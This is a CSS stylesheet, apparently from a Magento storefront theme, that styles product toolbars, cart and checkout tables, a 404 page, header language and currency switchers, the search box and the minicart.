.sorter select, .limiter select{border-radius: 3px;color: #000;background-color: #fff;border: 1px solid #dddddd;margin: 0;padding: 0px 18px 0px 12px;font-size: 14px;height: 30px;line-height: 30px;}
.sorter{padding-right: 15px;}
.modes {display: inline-block;float: right;margin-right: 0px;}
.modes-label{float: left;line-height: 30px;padding-right: 15px;font-weight: normal;font-size: 13px;color: #999;display: none;}
.mode-grid{margin-right: 15px;}
.modes-mode{border-style: solid;border-width: 0px;cursor:pointer;float:left;outline:medium none;padding: 0px;text-align: center;height: 30px;line-height: 30px;}
.modes-mode:before {content: "\f009";display: inline-block;font-family: "FontAwesome";font-size: 18px;font-weight: normal;line-height: inherit;overflow: hidden;text-align: center;vertical-align: middle;}
.modes-mode > span {color: #333;font-size: 13px;font-weight: normal;padding-left: 5px;vertical-align: middle;}
.mode-list:before {content: "\f00b";}
.abs-visually-hidden-desktop-s{border: 0 none;clip: rect(0px, 0px, 0px, 0px);height: 1px; margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.toolbar-amount,.products.wrapper ~ .toolbar .modes{display: block;}
.products.wrapper ~ .toolbar .pages{float: right;}
.toolbar-amount{line-height: 30px;font-size: 13px;padding: 0;color: #666;font-weight: normal;}
.toolbar-bottom .toolbar-products .pages{display: inline-block;float: right;}
.sorter-action:before{line-height: 31px;}
/* Toolbar */
.toolbar{margin: 0 0 22px;padding: 0 0 10px;clear: both;border-bottom: 3px solid #eee;}
.products.wrapper ~ .toolbar{position: relative;}
.toolbar-bottom .sorter .sort-by,.toolbar-bottom .sorter .limiter,.toolbar-bottom .sorter .view-mode{display: none;}
.products.wrapper ~ .toolbar .toolbar-amount{display: block;}
.toolbar-amount .toolbar-number{font-weight: normal;font-size: 13px;color: #000;}
.toolbar-bottom {clear: both;}
.toolbar-bottom .toolbar{margin: 20px 0 0;background-color: transparent;}
.toolbar-bottom .toolbar-products .modes{display: none;}
.toolbar-bottom .toolbar-products .toolbar-amount{display: inline-block;}
.toolbar.toolbar-blog-posts{background-color: transparent; border-top: 1px solid #e6e6e6; margin: 0;padding-top: 20px;}
.toolbar.toolbar-blog-posts .pages{float: right;}
/* Data Table */
.data-table{width:100%;border:1px solid #dfdfdf;}
.data-table .odd{background:#ffffff}
.data-table .even{background:#ffffff}
.data-table thead {background-color: #f7f7f7;}
.data-table thead th {border-top: 1px solid #ddd;border-bottom: 1px solid #ddd;text-transform: capitalize;border-right: 1px solid #ddd;padding: 15px 8px;}
/*.data-table tr.odd:hover,.data-table tr.even:hover{background:#ebf1f6}
*/
.cart.table-wrapper .product-item-name a,.data-table tbody tr td .cart-price .price{color:#333;text-decoration:none;font-size:16px;}
.data.table tbody tr td.a-subtotal .cart-price .price,.data.table tbody tr td .cart-price .price{color:#333;font-size: 18px;}
.data.table tbody tr td input.qty{border: 0px solid #ededed !important;color:#333;text-align:center;width:35px!important;float: left;height: 35px;border: 0;background-color: transparent;font-size: 14px;padding: 0;}
.data.table tbody tr td input.qty:focus{box-shadow: none;}
.data-table tfoot{border-bottom:1px solid #eeeeee}
.data-table tfoot tr{background-color:#fff!important}
.data-table tfoot td{padding-top:1px;padding-bottom:1px;border-bottom:0;}
.data-table tfoot strong{font-size:16px}
.data-table tbody th,.data-table tbody td{border-bottom:1px solid #ddd;border-right:1px solid #ddd}
.data.table .custom-qty{margin: 0 auto;border: 1px solid #ebebeb;width: 115px;}
.data.table .custom-qty .alo_qty{width: 35px;float: left;height: 35px;line-height: 35px;font-size: 12px;color: #333;text-align: center;outline: medium none;}
.cart.table-wrapper .col {vertical-align: middle;padding-top: 13px;}
.cart.table-wrapper thead .col span,.cart-summary > .title{font-size: 15px;color: #333;font-weight: bold;}
.cart.table-wrapper .item .col.item {padding: 30px 0 0;}
.cart.table-wrapper .item-actions td {padding: 0 0 10px;}
.cart-summary .block .fieldset .methods .field > .label{float: none;}
.cart.table-wrapper .product-image-container{display: inline-block;}
.checkout-index-index .nav-sections{display: block;}
.checkout-container {margin: 30px 0 0;}
.opc-estimated-wrapper .estimated-block .estimated-label,.opc-estimated-wrapper .estimated-block .estimated-price{font-size: 18px;font-weight: 600;}
.checkout-container .modal-custom .action-close{right: 35px;}
.opc-block-shipping-information{padding: 0 30px;}
/* Bundle products tables */
.data-table tbody.odd tr{background:#f8f7f5!important}
.data-table tbody.even tr{background:#f6f6f6!important}
.data-table tbody.odd tr td,.data-table tbody.even tr td{border-bottom:0}
.data-table tbody.odd tr.border td,.data-table tbody.even tr.border td{border-bottom:1px solid #eeeeee}
.data-table tbody td .option-label{font-weight:bold;font-style:italic}
.data-table tbody td .option-value{padding-left:10px}
/* Generic Info Box */
.info-box{background:#fff url(../images/bkg_block-title.gif) 0 0 repeat-x;border:1px solid #d0cbc1;padding:12px 15px;margin:0 0 15px}
.info-box h2{font-weight:bold;font-size:13px}
.info-table th{font-weight:bold;padding:2px 15px 2px 0}
.info-table td{padding:2px 0}
/* Shopping cart total summary row expandable to details */
tr.summary-total{cursor:pointer}
tr.summary-total td{}
tr.summary-total .summary-collapse{float:right;text-align:right;padding-left:20px;background:url(../images/bkg_collapse.gif) 0 5px no-repeat;cursor:pointer}
tr.show-details .summary-collapse{background-position:0 -52px}
tr.show-details td{}
tr.summary-details td{font-size:11px;background-color:#dae1e4;color:#626465}
tr.summary-details-first td{border-top:1px solid #d2d8db}
tr.summary-details-excluded{font-style:italic}
/* Shopping cart tax info */
.cart-tax-info{display:block}
.cart-tax-info,.cart-tax-info .cart-price{padding-right:20px}
.cart-tax-total{display:block;padding-right:20px;background:url(../images/bkg_collapse.gif) 100% 5px no-repeat;cursor:pointer}
.cart-tax-info .price,.cart-tax-total .price{display:inline!important;font-weight:normal!important}
.cart-tax-total-expanded{background-position:100% -52px}
/* Class:std - styles for admin-controlled content */
.std .subtitle{padding:0;}
.std ol.ol{list-style:decimal outside;padding-left:1.5em;}
.std ul.disc{list-style:disc outside;padding-left:18px;margin:0 0 10px;}
.std dl dt{font-weight:bold;}
.std dl dd{margin:0 0 10px;}
.std ul,.std ol,.std dl,.std p,.std address,.std blockquote{margin:0 0 1em;padding:0;}
.std ul{list-style:disc outside;padding-left:1.5em;}
.std ol{list-style:decimal outside;padding-left:1.5em;}
.std ul ul{list-style-type:circle;}
.std ul ul,.std ol ol,.std ul ol,.std ol ul{margin:.5em 0;}
.std dt{font-weight:bold}
.std dd{padding:0 0 0 1.5em}
.std blockquote{font-style:italic;padding:0 0 0 1.5em;}
.std address{font-style:normal;}
.std b,.std strong{font-weight:bold;}
.std em{font-style:italic;}
/* Misc */
.links li{display:inline}
.links li.last{}
.link-cart{color:#d22753;font-weight:bold}
.link-wishlist{color:#d22753;font-weight:normal}
.link-reorder{font-weight:normal;color:#ea5648!important}
.link-compare{font-weight:bold}
.link-print{font-weight:bold;color:#d22753}
.link-rss{background:url(../images/i_rss.gif) 0 2px no-repeat;padding-left:18px;line-height:14px;white-space:nowrap}
.btn-previous{display:block;width:11px;height:11px;font-size:0;line-height:0;background:url(../images/btn_previous.gif) 0 0 no-repeat;text-indent:-999em;overflow:hidden}
.btn-edit{display:block;padding:9px;font-size:12;line-height:0;}
.cards-list dt{margin:5px 0 0}
.cards-list .offset{padding:2px 0 2px 20px}
.separator{margin:0 3px}
.divider{clear:both;display:block;font-size:0;line-height:0;height:1px;margin:10px 0;text-indent:-999em;overflow:hidden}
#product-attribute-specs-table th {color: #666666; border-radius: 0;display: block;font-size: 100%;text-align: left;}
#product-attribute-specs-table th,#product-attribute-specs-table td{font-size: 14px;}

/* Global site notices */
.global-site-notice{border:1px solid #cfcfcf;border-width:0 0 1px;background:#ffff90;font-size:12px;line-height:1.25;text-align:center;color:#2f2f2f}
.global-site-notice .notice-inner{width:860px;margin:0 auto;padding:12px 0 12px 80px;background:url(../images/i_notice.gif) 20px 25px no-repeat;text-align:left}
.global-site-notice .notice-inner p{margin:0;border:1px dotted #cccc73;padding:10px}
.global-site-notice .notice-inner .actions{padding-top:10px}
/* Cookie Notice */
.notice-cookie{position:fixed;z-index:9999;width:100%;bottom:0;left:0;margin:0!important;opacity:0.95;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=95)";/* IE8 */}
/* Noscript Notice */
.noscript{}
/* Demo Notice */
.demo-notice{margin:0;padding:6px 10px;background:#d75f07;font-size:12px;line-height:1.15;border:0;text-align:center;color:#fff}
.demo-notice .notice-inner{width:auto;padding:0;background:none;text-align:center}
.demo-notice .notice-inner p{padding:0;border:0}
/* Demo 404 */
.cms-no-route .alocolumns{padding-top: 25px;}
.cms-no-route .page-title-wrapper{display: none;}
.cms-no-route .page-not-found {text-align: center;}
.cms-no-route .page-not-found .page-title h1,.cms-no-route .page-not-found .page-title h1 span{line-height: 130px;text-indent: -999em;padding-top: 120px;}
/* .cms-no-route .page-404 .banner-header{background-image: url("../images/alothemes/404.jpg");background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;min-height: 100vh;text-align: center;} */
.cms-no-route .page-not-found .page-title h1 span{color: #242628;font-weight: bold;}
.page-not-found h2{ color: #333;font-size: 28px;margin-bottom: 20px;letter-spacing: 5px;text-transform: uppercase;}
.page-not-found h3{font-size: 16px;color: #666666;font-weight: normal;}
.page-not-found .block-newletter label{display: none;}
.page-not-found .form-search{ margin: 0 auto; position: relative;width: 500px;}
.page-not-found .form-search .button{position: absolute;top: 2px;right: 2px;border: 0 none;height: 41px;line-height: 41px;}
.page-not-found .form-search .button span{height: 43px;line-height: 45px;background-color: transparent;}
.page-not-found .form-search .button span .fa{font-size: 17px;}
.page-not-found .previus-page{letter-spacing: 3px;color: #333;height: 40px;line-height: 40px;padding:0 29px;font-size: 13px;text-transform: uppercase;margin:60px 0 100px;display: inline-block;border: 1px solid #aaaaaa;}
.page-not-found .previus-page:hover{background-color: #666;color: #fff;border: 1px solid #666;}
.page-not-found .form-search #search{width: 500px;border: 2px solid #242628;height: 45px;line-height: 45px;padding: 0 60px 0 9px;}
/* ======================================================================================= */
/* Header ================================================================================ */
/* ----------------
 [Top banner]
 */
.top-banner{height: 84px;background-image: url('../images/alothemes/img-promotion.jpg');background-repeat: no-repeat;background-position: center top;background-size: cover;position: relative;text-align: left;line-height: 20px;}
.bg-overlay,.add-link-promotion{ width: 100%; height: 100%;position: absolute;top: 0;left: 0;/* background-color: rgba(0,0,0,0.7); */}
.top-banner .container-offer{position: relative;max-width: 1170px;margin: 0 auto;}
.top-banner h2{font-weight: bold;font-size: 18px;margin: 0;padding: 15px 0 2px;line-height: normal;text-transform: uppercase;}
.top-banner h3{font-weight: 500;font-size: 16px;margin: 0;line-height: 20px;}
.top-banner .promotion-offer a{margin-top: 17px;padding: 0 10px; line-height: 30px;font-size: 14px;text-transform: uppercase;border-radius: 2px;display: inline-block;}
.top-banner .promotion-offer a:hover{text-decoration: underline;}
.top-banner .header-offer-close{border-radius: 50%;width: 20px;height: 20px;line-height: 22px;font-size: 15px;text-align: center;position: absolute;top: 5px;right: 0;cursor: pointer;background-color: #000;color: #cdd5e3;}
.top-banner .header-offer-close .fa{padding-left: 1px;}

.page-header{margin:0;padding: 0;position:relative;}
.header-content.header-container-fixed{padding: 10px 0;}
.cms-index-index .header-container-fixed,.header-container-fixed,.page-products .header-container-fixed,.catalog-product-view .header-content.header-container-fixed{animation-duration: 450ms; animation-fill-mode: both; animation-name: fadeInDown; box-shadow: 0 0 3px #666666;-moz-box-shadow: 0 0 3px #666666; -webkit-box-shadow: 0 0 3px #666666; -o-box-shadow: 0 0 3px #666666;-ms-box-shadow: 0 0 3px #666666;position: fixed; width: 100%; z-index: 800;top:0;}
@keyframes fadeInDown {
	0% {
	    opacity: 0;
	    transform: translate3d(0px, -100%, 0px);
	}
	100% {
	    opacity: 1;
	    transform: none;
	}
}
.catalog-product-view .header-container-fixed{z-index: 99;}
.header-container-fixed .mini-maincart .mini-contentCart {top: 56px;}
.header-container-fixed .magicmenu .nav-desktop .level0.ext .level-top::before{bottom: 16px;}
.header-content .head-position{position: relative;}

.top-form-language,.currency_top{float: left;}
.header .form-language{clear:both;padding:10px 0;text-align:left;float:left}
.header .form-language label{font-weight:bold;padding-right:5px;color:#a7c6dd;vertical-align:middle;float:left;margin:0}
.header .form-language select{padding:0}
.header .form-language select.flags option{background-position:4px 50%;background-repeat:no-repeat;padding-left:25px}
.top-links .or{margin: 0;float: left;}
.top-form-language .dropdown-toggle .dropdown-icon,.top-form-language .dropdown-toggle .value,.top-form-language .dropdown-toggle .caret,.currency_top .dropdown-toggle .dropdown-icon,.currency_top .dropdown-toggle .value,.currency_top .dropdown-toggle .caret{display:inline-block;cursor:pointer}
.top-form-language .dropdown-toggle .dropdown-icon{background-position:0 3px;background-repeat:no-repeat;font-size:100%}
.top-form-language .dropdown-toggle .value,.currency_top .dropdown-toggle .label,.currency_top .dropdown-toggle .value{font-size:13px;color:#fff;padding-right:15px;padding-left:2px}
.currency_top .dropdown-toggle .label{display:none}
.header-setting.currency_top{border-right: 1px solid #e6e6e6;}
.currentcode{font-weight: 500;}
.currency_top .label,
.top-form-language .label{position: static;font-size: 15px;text-transform: uppercase;color: #333;margin: 0 0 18px;font-weight: normal;display: none;}
.currency_top .label span,
.top-form-language .label span {position: static;font-size: 15px;text-transform: uppercase;color: #333;margin: 0 0 18px;font-weight: normal;display: block;}
.top-form-language .current .label,.header .top-form-language  li:hover .label{ border-bottom: 2px solid #d22753;}
.top-form-language .dropdown-switcher li a,.header .currency_top .dropdown-switcher li a{font-size:13px;font-weight:300;color:#666;text-decoration:none;display:block}
.top-form-language .action .switcher-option{padding-left: 17px;}
.top-form-language .switcher-option a{background-position: left center;background-repeat:no-repeat;font-size:100%;padding:5px 12px;}
.currency_top .switcher .options{padding-left: 0px;}
.dropdown.options.switcher-options{position: static;}
.page-header .switcher .options, .page-footer .switcher .options{position: relative;line-height: normal;padding: 9px 9px 10px;}
.page-header .top-form-language .switcher .options{padding-left: 0;margin-left: 9px;}
.page-header .switcher .options .action{display: inline-block;}
.page-header .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after {font-weight: normal;color: #222;content: "\f0d7";font-family: FontAwesome;font-size: 14px;margin-left: 5px;text-align: left;vertical-align: middle;}
.page-header .switcher .options .action.toggle.active:after, .page-footer .switcher .options .action.toggle.active:after {content: "\f0d8";font-family: "FontAwesome";}
.page-header .switcher .options ul.dropdown, .page-footer .switcher .options ul.dropdown {border-width: 3px 0 0;border-style: solid;border-color: #e1e1e1;background: #ffffff none repeat scroll 0 0;display: none;margin: 0;padding: 5px 0px;position: absolute;top: 100%;left: 0;z-index: 100;text-align: left;min-width: 145px;-webkit-box-shadow: 0 0 8px 0 rgba(50,50,50,0.4);-moz-box-shadow: 0 0 8px 0 rgba(50,50,50,0.4);box-shadow: 0 0 8px 0 rgba(50,50,50,0.4);}
.page-header .switcher .options.active ul.dropdown, .page-footer .switcher .options.active ul.dropdown {display: block;}
.page-header .switcher .options ul.dropdown li, .page-footer .switcher .options ul.dropdown li,.page-header .switcher .options ul.dropdown .switcher-option{float: none;line-height: normal;padding: 8px 15px;margin: 0;}
.page-header .switcher .options ul.dropdown a, .page-footer .switcher .options ul.dropdown a{color: #555555;display: inline-block;font-weight: 500;padding: 0 0 0 5px;font-size: 13px;}
.page-header .currency_top .switcher .options ul.dropdown a{padding: 0;}
.page-header .switcher .options ul.dropdown:before, .page-footer .switcher .options ul.dropdown::before, .page-header .switcher .options ul.dropdown::after, .page-footer .switcher .options ul.dropdown::after {border-bottom-style: solid;content: "";display: block;height: 0;position: absolute;width: 0;}
.page-header .switcher .options ul.dropdown::after, .page-footer .switcher .options ul.dropdown::after {-moz-border-bottom-colors: none; -moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #bbbbbb;border-image: none;border-style: solid;border-width: 7px;z-index: 98;}
.page-header .switcher .options ul.dropdown::after, .page-footer .switcher .options ul.dropdown::after {left: 9px;top: -14px;}
.page-header .switcher .options ul.dropdown::before, .page-footer .switcher .options ul.dropdown::before, .page-header .switcher .options ul.dropdown::after, .page-footer .switcher .options ul.dropdown::after {border-bottom-style: solid;content: "";display: none;height: 0; position: absolute; width: 0;}
.page-header .switcher .options ul.dropdown::before, .page-footer .switcher .options ul.dropdown::before {-moz-border-bottom-colors: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #ffffff;border-image: none;border-style: solid;border-width: 6px;z-index: 99;}
.page-header .switcher .options ul.dropdown::before, .page-footer .switcher .options ul.dropdown::before {left: 10px;top: -12px;}

.page-footer .top-form-language .switcher .options ul.dropdown a,.page-header .top-form-language .switcher .options ul.dropdown a {background-position: 0 50%;background-repeat: no-repeat;line-height: normal;padding: 0 0 0 23px;}
.page-header .switcher{display: block !important;}
.page-header .switcher .options ul.dropdown li:hover, .page-footer .switcher .options ul.dropdown li:hover{background-color: transparent;}
.switcher-options strong span{font-size: 13px;color: #ccc;font-weight: normal;text-transform: capitalize;}
/********** < header top compatibility 1 and 2 */
/* ----- header top ------ */
.header-top{border-width: 0 0 1px; border-style: solid;}
.header .top-left,.main-header{float: left;}
.header .top-right{float: right;}
.top-link-product,.tool-header .tool-setting,.below-column,.alo-social-top,.links-wrapper-separators{float: left;}
.below-column ul li{float: left;margin: 0;}
.header.links li a,.below-column ul li a{display: inline-block;color: #333;font-size: 13px;font-weight: normal;line-height: normal;padding: 10px 15px;margin: 0;}
.below-column ul li a{padding: 10px 15px;border-right: 1px solid #e6e6e6;}
.page-header .switcher .options:before,.below-column ul li a:before,.tool-setting .top-link-product a.btn-compare:before{height: 11px;width: 1px;border-color: #545454;border-style: solid;border-width: 0 1px 0 0;display: none;content: "";margin: 0 12px 0 0;vertical-align: middle;}
.page-header .switcher .options:before{margin: 0 15px 0 0;}
.page-header .currency.switcher .options:before{display: none;}
.below-column ul li.first a:before{display: none;}
.support{line-height: 36px;border-right: 1px solid #e6e6e6;padding-right: 10px;}
.main-header .support span{color: #333;font-size: 13px;vertical-align: middle;}
.main-header .support span.icon{padding-right: 5px;}
.support .icon-support,.support .support-content{display: inline-block;vertical-align: middle;}
.support .icon-support{font-size: 16px;color: #999; margin: 0 5px 0 0;line-height: 1;}
.support .icon-support .icons{font-size: 16px;vertical-align: bottom;}
.support-content p{margin: 0;padding: 0;line-height: normal;color: #999;}
.support-content .support-clock{font-size: 12px;color: #666;text-transform: uppercase;font-weight: normal;line-height: 1;}
.support-content .support-phone span{font-weight: bold;font-size: 15px;color: #222;}

.top-link-product a.icon .counter,.top-link-product a .text{font-size: 13px;}
.tool-setting .top-link-product a.btn-compare{padding: 12px 0 10px 10px;display: block;}
/* ----- header logo ------ */
.content-logo{width: 20%;}
.header .logo{margin:0;padding: 0px;text-decoration:none!important;outline:none;display: block;max-width: 100%;float: none;}
.header .logo strong{position:absolute;top:-999em;left:-999em;width:0;height:0;font-size:0;line-height:0;text-indent:-999em;overflow:hidden}
.header-content{padding: 18px 0;}
/* ----- header form seach ------ */
.tool-account{float: left;position: relative;}
.alotheme .text-account{font-size: 13px;color: #333;}
.alotheme .text-bold{font-weight: bold;font-size: 14px;}
.alotheme .block{display: block;margin: 0;}
.alotheme .tool-padding{margin: 0 20px 0 0;}
.alotheme .tool-padding.top-link-product{padding-top: 5px;}
.alotheme .icons{font-size: 30px;display: inline-block;vertical-align: middle;}
.alotheme .wishlist-icons{font-size: 26px;}
.alotheme .wishlist,.alotheme .onclick{display: inline-block;vertical-align: middle;padding: 0 0 0 10px;line-height: 15px;}
.alotheme .wishlist{display: none;}
.alo-toggle .toggle-tab{cursor: pointer;}
.alo-toggle .toggle-content{background-color: #fff;display: none;position: absolute;right: 0;top: 65px;z-index: 90;width: 230px;border-width: 5px 0 0 0;border-style: solid;border-color: #445268;border-radius: 3px;padding: 0px;-webkit-box-shadow: 0 0 8px 0 rgba(50,50,50,0.4);-moz-box-shadow: 0 0 8px 0 rgba(50,50,50,0.4);box-shadow: 0 0 8px 0 rgba(50,50,50,0.4);}
.alo-toggle .toggle-content.visible{display: block;}
.alo-toggle .toggle-content:before {background-color: #eee;content: "";height: 14px;margin: auto;position: absolute;right: 0;top: 0;width: 100%;z-index: 2;}
.alo-toggle .toggle-content:after {background-color: #445268;content: "";height: 14px;margin: auto;position: absolute;right: 40px;top: -11px;transform: rotate(45deg);-moz-transform: rotate(45deg);-webkit-transform: rotate(45deg);-o-transform: rotate(45deg);width: 14px;z-index: 1;}
.tool-topsearch .toggle-tab.mobile{display: none;}
.header .form-search {border-width: 2px;border-style: solid;height: 41px;position: relative;padding: 0px;margin: 5px 0;display: block;border-radius: 35px;}
.header .form-search .field.search {float: left;width: 89%;}
.header-search .block-search .nested{display:none;}
.header .quick-access{margin: 0 15px 0 0;padding:0;width:340px;}
.header .welcome-msg{color: #333333;display: block;float: left;font-size: 13px;margin: 0 10px 0 0;padding: 10px 10px 8px;font-style: italic;border-right: 1px solid #e6e6e6;}
.header .welcome-msg:after{display: none;content: "";height: 17px;width: 1px;border-style: solid;border-width: 0 0 0 1px;border-color: #e6e6e6;margin: 0 0 0 15px;vertical-align: middle;}
.block-search .block .block-title{text-align:left;text-transform: uppercase;padding: 0;margin: 0 0 18px;border: 0;display: none;}
.block-search .block .block-title strong{font-weight: normal;font-size: 18px;color: #333;}
.block-search .block{margin: 0;}
.header .form-search input.input-text{display: inline-block;border-radius: 0px;border-style: solid;border-color: #cccccc;border-width: 0px;background-color:transparent;font-size:14px;margin:0;height: 37px;padding: 0 15px;width: 100%;}
.header .form-search button.button{pointer-events: inherit;opacity: 1;border-radius: 0 35px 35px 0;border-width: 0 0 0 1px;border-style: solid;background-color: #ea1b25;height: 31px;line-height: 31px;width: 11%;padding: 0px;float: right;margin: 3px 0;}
.header .form-search button.button span{height: 30px;line-height: 30px;padding:0;border:none;font-size: 0;text-transform: capitalize;}
.header .form-search button.button .icons {font-size: 20px;line-height: 30px;}
.header .form-search button.button span span .seach-text,.header .form-search button.button span .fa{font-size: 16px;font-style: normal;line-height: 30px;}
.header .form-search button.button span span{padding:0;height:0}

.header .c-smartsearch__overlay{display: none;}
.header .block-search .search-autocomplete{top: 30px !important;}
.header .c-smartsearch__wrapper{width: 100%;border: 0;left: 0;top: 12px !important;}
.header .form-search .catalogsearch {position: relative;}
.header .form-search .catalogsearch input.input-text { width: 65%;float:right;}
.header .form-search .catalogsearch-box {background-color: transparent;border: 0;border-radius: 0;font-size: 13px;float: left;height:33px;padding: 0px;margin: 0;width: 35%;position: absolute;left: 0px;display: block;color: #2a2a2a;text-overflow: ellipsis;white-space: nowrap;}
.header .form-search .catalogsearch-box span{border-right: 1px solid #e6e6e6;display: block;height: 31px;line-height: 31px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;color: #888888;margin: 3px 0;padding: 0 22px 0 18px;font-size: 13px;}
.header .form-search .catalogsearch-box span:after {content: "\f0d7";display: block;font-size: 14px;font-family: FontAwesome;position: absolute;right: 15px;top: 4px;}
.header .form-search .dd-container{background-color: #fff;position: absolute;z-index: 99;left: 0;width: 230px !important;height: 250px;overflow: auto;border: 1px solid #e6e6e6;}
.header .form-search .dd-container li{border: 0;color: #666;padding: 5px 25px 5px 25px;margin: 0;;text-align: left;}
.header .form-search .dd-container li:hover,.header .form-search .dd-container li.selected{color: #000;background: #f0f2f5;}

.header .form-search .dd-options{height: 250px;box-shadow:0 0 10px 0 rgba(0,0,0,0.15); -moz-box-shadow: 0 0 10px 0 rgba(0,0,0,0.15);-webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,0.15);-o-box-shadow: 0 0 10px 0 rgba(0,0,0,0.15);-ms-box-shadow: 0 0 10px 0 rgba(0,0,0,0.15);border: 0;}
.header .form-search .dd-container .dd-select{border-radius: 0;border: 0;border-right: 1px solid #dddddd;background-color: transparent !important;margin-bottom: 0px;}
.header .form-search .dd-option-text{font-size: 12px;margin: 0;font-weight: 500;cursor: pointer;}
.header .form-search .dd-options .dd-option{border: 0;color: #666;padding: 5px 0 5px 18px;text-align: left;}
.dd-container .dd-selected{padding: 13px 17px;margin: 0;}
.dd-pointer-down,.dd-pointer-up{border-color:rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #c2c2c2 !important}
.dd-pointer{right: 14px !important;margin-top: -6px !important;}
.dd-container .dd-selected .dd-selected-text{margin: 0;text-transform: uppercase;color: #2a2a2a;font-weight: normal;}
.header .form-search .dd-options .dd-option:before {color: #bbbbbb;content: "";font-family: FontAwesome;font-size: 13px;margin-right: 10px;text-align: left;width: 32px;}
.header .form-search .dd-options .dd-option:hover{color: #ffa800;}
.header .form-search .search-autocomplete{margin: 0; display: none !important;z-index: 99;}
.header .form-search .search-autocomplete ul{border:0px solid #5c7989;}
.header .form-search .search-autocomplete li{text-align:left;border-bottom:1px solid #f4eee7;padding:2px 0px 1px;cursor:pointer}
.header .form-search .search-autocomplete li .amount{right: 2px; top: 2px;font-weight: bold;}
.header .form-search .search-autocomplete li.odd{background-color:#fffefb}
.header .form-search .search-autocomplete li.selected{background-color:#f7e8dd}
/* ----- tool custom ------ */
.box-width{position: relative;}
.header-container-fixed .header-icons{top: 0;}
.space-area{padding-bottom: 34px;}
.tool-header {float: right;padding: 18px 0;}
.tool-setting {margin: 0;float: right;}
.tool-setting .header-setting{float: left;}
/********** < end compatibility 1 and 2 */

.header.links li:nth-child(1):after{content: attr(data-label);display: none;padding: 0 5px; color: #959595;line-height: 43px;font-size: 14px;}
.header.links li.customer-welcome:after,.customer .links .customer-menu li:nth-child(1):after{display: none;}
.header.links li.customer-welcome span.customer-name{padding: 10px 0px;display: inline-block;}
.header.links li.customer-welcome span{padding: 0;font-size: 14px;cursor: pointer;font-weight: 600;}
.customer-welcome .action.switch {background-image: none;background: none;-moz-box-sizing: content-box;border: 0;box-shadow: none;line-height: inherit;margin: 0; padding: 0;text-decoration: none;text-shadow: none;font-weight: 400;vertical-align: 1px;height: auto;color: #555;}
.customer-welcome .action.switch > span {border: 0;clip: rect(0, 0, 0, 0);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}
.customer-welcome .action.switch:after {font-size: 13px;line-height: 1;color: inherit;content: "\f107";font-family: FontAwesome;margin:0px;vertical-align: middle;display: inline-block; font-weight: normal;overflow: hidden;speak: none;text-align: center;}
.customer-welcome.active .action.switch:after {content: "\f106";}
.customer-welcome .customer-menu {display: none;position: absolute;left: 0;min-width: 100%;border-width: 1px;border-style: solid;border-color: #e1e1e1;background-color: #fff;padding: 10px;z-index: 99;text-align: left;}
.customer-welcome.active .customer-menu {display: block;}
.customer-menu .links.header li{display: block;float: none;padding: 0;text-align: left;}
.header.links .customer-menu .links.header{ background-color: transparent;float: none;padding: 0;}
.header.links .customer-menu .links.header li:first-child a,.header.links .customer-menu .links.header li a{line-height: 30px;background: none;padding: 0;margin: 0;border: 0;}
.header.links .customer-menu .links.header li a:hover{text-decoration: underline;}
.header.links .customer-menu .links.header li a:before{display: none;}
.customer .top-links .customer-menu li{float: none;display: block;}
.customer .links .customer-menu li a{line-height: normal;padding: 5px 0;display: block;}
.dropdown-link li{margin: 0;}
.header.links {margin: 0;background-color: #eee;padding: 20px 0px 18px;}
.header.links li a{font-weight: 600;font-size: 14px;padding: 0;line-height: 30px;}
.header.links li:first-child a{background-color: #f2c557;border: 1px solid;border-radius: 3px;line-height: 33px;text-align: center;width: 100%;}
.header.links li{display: block;margin: 0;padding: 0 20px;text-align: center;}
.dropdown-link{border-bottom: 1px solid #eee;border-top: 1px solid #eee; margin: 10px 0;padding-bottom: 15px;padding-top: 15px;}
.dropdown-link li a,.dropdown-link li strong {font-size: 14px;line-height: normal;font-weight: normal;padding: 0;}
.header-container .top-container{clear:both;padding:5px 10px 0 12px;text-align:right}
.header-container .top-container a{font-size:11px;color:#ebbc58}
.minict_wrapper{border-radius:3px;background:#f3f3f3!important;border:1px solid #ededed;width:130px}
.minict_wrapper input{color:#666}
.minict_wrapper.bubble:after{border:0;box-shadow:none}
.form-language label{display:none}
.icon-search .fa{text-align: center;vertical-align: middle;padding:0 5px 0 0;color: #aaa;}
.cms-index-index .alo-breadcrumbs {display: none;}
.content-cart .minicart-wrapper .showcart .counter-label{position: static;display: none;}
.content-cart .minicart-wrapper .showcart .text{position: static;font-size: 14px;line-height: 15px;font-weight: bold;margin: 0;color: #333;width: auto;height: auto;overflow: visible;display: none;}
.content-cart .minicart-wrapper .showcart .crat-icon {display: inline-block;padding: 0px;position: relative;color: #666;vertical-align: middle;}
.content-cart .minicart-wrapper .showcart .crat-icon:before{display: inline-block; font-family: "FontAwesome";font-size: 28px;line-height: 1;content: "\f291";}
.minicart-text{line-height: 15px;margin: 0;padding: 0 0 0 10px;vertical-align: middle;display: inline-block;}
.content-cart .minicart-wrapper .showcart .minicart-text .text .counter-number{font-size: 17px;font-weight: bold;color: #1f1f1f;}
.content-cart .minicart-wrapper .showcart .price{font-size: 15px;color: #666;font-weight: bold;}
.minicart-wrapper{float: left;}
.minicart-wrapper{margin: 0px !important;padding: 0;position: relative;}
.minicart-wrapper .action.showcart .amount .price{color: #444;}
.minicart-wrapper .icons {vertical-align: top;display: inline-block;color: #666666;font-weight: 500;font-size: 22px;padding: 0 3px 0 0;position: relative;}
.minicart-wrapper .action.showcart .counter.qty{border-radius: 50%;height: 26px;line-height: 26px; padding: 0;position: absolute;right: -10px;text-align: center;top: -10px; width: 26px;z-index: 2; min-width: auto;font-size: 14px;font-family: 'Open Sans';font-weight: bold;}
.minicart-wrapper .action.showcart .counter.empty .counter-number:empty:before {content: '0';}
